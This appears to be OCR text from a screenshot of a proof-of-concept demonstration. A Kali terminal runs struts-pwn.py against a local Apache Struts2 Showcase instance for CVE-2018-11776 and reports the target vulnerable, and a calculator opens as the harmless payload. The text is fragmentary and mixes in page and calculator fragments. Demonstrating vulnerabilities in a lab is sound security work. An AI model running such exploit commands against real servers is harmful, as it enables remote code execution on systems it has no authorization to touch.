 Struts2 Showcase - Mozilla Firefox
Struts2 Showcase
127.0.0.1:8080/struts2-showcase-2.3.14/showcase.action
Search
Struts2 Showcase
Home Configuration Tags File Examples Integration AJAX Interactive Demo Help
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ./struts-pwn.py -u "http://127.0.0.1:8080/struts2-showcase-2.3.14/a
ctionChain1.action" --exploit -c "gnome-calculator"
[%] Checking for CVE-2018-11776
[*] URL: http://127.0.0.1:8080/struts2-showcase-2.3.14/actionChain1.action
[*] Total of Attempts: (2)
[1/2]
[2/2]
[*] Status: Vulnerable!
[%] Exploiting...
ally, the
in
is not meant as a "best practices" example.
example" solutions, see the Struts Cookbook » pages.
View Sources
Copyright © 2003-2018 The Apache Software Foundation.
Basic Mode
7 8 9 ÷ C
4 5 6 × ( )
1 2 3 − x² √
0 . % + =
18/08/25 09:40
owered by
Struts